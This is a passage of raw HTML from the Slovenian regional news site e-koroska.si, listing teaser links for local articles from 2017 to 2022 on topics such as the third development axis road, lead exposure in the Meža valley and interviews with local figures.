        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

